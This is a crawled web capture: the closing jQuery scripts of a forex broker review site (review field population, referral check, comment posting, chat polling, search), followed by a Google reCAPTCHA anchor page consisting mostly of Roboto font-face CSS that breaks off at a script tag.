                            $("#b27").next().next().text(obj.review_details.cryptos);
                            $("#b28").next().next().text(obj.review_details.class_asset_example);
                            $("#b29").next().next().text(obj.review_details.shares_by_countries);
                            $("#b30").next().next().text(obj.review_details.live_chat_support);
                            $("#b31").next().next().text(obj.review_details.web_pages_lan_available);
                            $("#b32").next().next().text(obj.review_details.scalping);
                            $("#b33").next().next().text(obj.review_details.autochartist);
                            $("#b34").next().next().text(obj.review_details.social_trading);
                            $("#b35").next().next().text(obj.review_details.islamic_account);
                            $("#b36").next().next().text(obj.review_details.mam_pamm);
                            $("#b37").next().next().text(obj.review_details.white_label);
                            $("#b38").next().next().text(obj.review_details.investor_protection_amount);
                            $("#b39").next().next().text(obj.review_details.funds_held);
                            $("#b40").next().next().text(obj.review_details.free_vps);
                            $("#b41").next().next().text(obj.review_details.liquidity_provider);
                            $("#b42").next().next().text(obj.review_details.compatibity);
                            $("#b43").next().next().text(obj.review_details.support_email);
                            $("#b44").next().next().text(obj.review_details.server_time_zone);
                            $("#b45").next().next().text(obj.review_details.supported_lot);
                            $("#b46").next().next().text(obj.review_details.main_countries);
                            $("#t3").html(
                                '<a href="' + obj.broker_details.link + '" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/' + obj.broker_details.logo + '" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="' + obj.broker_details.signup_link + '" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">' + obj.broker_details.shortdesc + "</small>"
                            );
                            $("#bt3").html('<a href="' + obj.broker_details.signup_link + '" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
                        },
                    });
                }
                $(".clickcom").on("click", function (e) {
                    var id = $(this).attr("id");
                    $("#cid").val(id);
                });
                function show(a) {
                    $(a).parent().parent().next().next().css("display", "block");
                }
                function hide(a) {
                    $(a).parent().parent().next().next().css("display", "none");
                }
                $(".reportbox").click(function (e) {
                    e.stopPropagation(); //stops click event from reaching document
                });
                $(document).click(function () {
                    $(".reportbox").hide(); //click came from somewhere else
                });
                function openmodal() {
                    $("#meLogin").modal("show");
                }
                function checkref() {
                    var refer_code = $("#refer_code").val();
                    if (refer_code != "") {
                        var data = "refer_code=" + refer_code;
                        $.ajax({
                            type: "POST",
                            data: data,
                            url: "https://www.drforexofficial.com/signup/checkrefer",
                            success: function (result) {
                                if (result == "exist") {
                                    $("#signup").removeAttr("disabled", "disabled");
                                } else {
                                    $("#signup").attr("disabled", "disabled");
                                    $("#refmes").show();
                                    $("#refer_code").focus();
                                    $("#refmes").css("display", "block");
                                    $("#refer_code").keypress(function () {
                                        $("#refmes").css("display", "none");
                                        $("#refer_code").focus();
                                        $("#signup").removeAttr("disabled", "disabled");
                                    });
                                }
                            },
                        });
                    }
                }
        </script>
        <script type="text/javascript">
            $(document).ready(function () {
                $("a[data-theme]").click(function () {
                    $("head link#theme").attr("href", $(this).data("theme"));
                    $(this).toggleClass("active").siblings().removeClass("active");
                });
                $("a[data-effect]").click(function () {
                    $("head link#effect").attr("href", $(this).data("effect"));
                    $(this).toggleClass("active").siblings().removeClass("active");
                });
              //$('.pagination').find("a[aria-label='Last']").css("display","none");
              //$('.pagination').find("a[aria-label='First']").css("display","none");
              //$('.pagination').find(".active a").css("background","#185abc");
              //$('.pagination').find(".active a").css("color","#fff");
            });
            $(".postsubmit").click(function () {
                var comment = $("#comment").val();
                var fname = $("#fname").val();
                var userid = $("#userid").val();
                var page_id = $("#page_id").val();
                if (comment == "") {
                    $("#cmes").css("display", "block");
                    $(".postsubmit").attr("disabled", "disabled");
                    $("#comment").keypress(function () {
                        $(".postsubmit").removeAttr("disabled", "disabled");
                        $("#cmes").css("display", "none");
                    });
                } else {
                    $("#comment").val("");
                    $("#cmes").css("display", "none");
                    var data = "comment=" + comment + "&fname=" + fname + "&userid=" + userid + "&page_id=" + page_id;
                    $.ajax({
                        type: "POST",
                        data: data,
                        url: "https://www.drforexofficial.com/home/insertpage",
                        success: function (result) {
                            $("#comment").val("");
                        },
                    });
                }
            });
            window.setInterval(function () {
                var pageid1 = $("#pageid1").val();
                var data = "pageid1=" + pageid1;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/getpagechat",
                    success: function (result) {
                        $("#allchat").html(result);
                        $(".reply").click(function () {
                            console.log();
                            $(this).next().next().next().next().next().next().show();
                        });
                    },
                });
            }, 3000);
            $("#searchurl").keyup(function () {
                var value = $(this).val();
                if (value != "") {
                    $.ajax({
                        url: "https://www.drforexofficial.com/home/getblog",
                        type: "post",
                        cache: false,
                        data: { keyword: value },
                        success: function (res) {
                            $("#suggesstion-box").show();
                            $("#suggesstion-box").html(res);
                            $("#searchurl").css("background", "#FFF");
                        },
                    });
                } else {
                    $("#suggesstion-box").html("");
                }
            });
        </script>
    </body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl505372'},{'dcenter':'p3'},{'cp_id':'10822428'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=q76k98unecxk
body_size: 49447
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rYIjQcjSRSlAQJbIk-LbbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rYIjQcjSRSlAQJbIk-LbbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rYIjQcjSRSlAQJbIk-LbbQ">
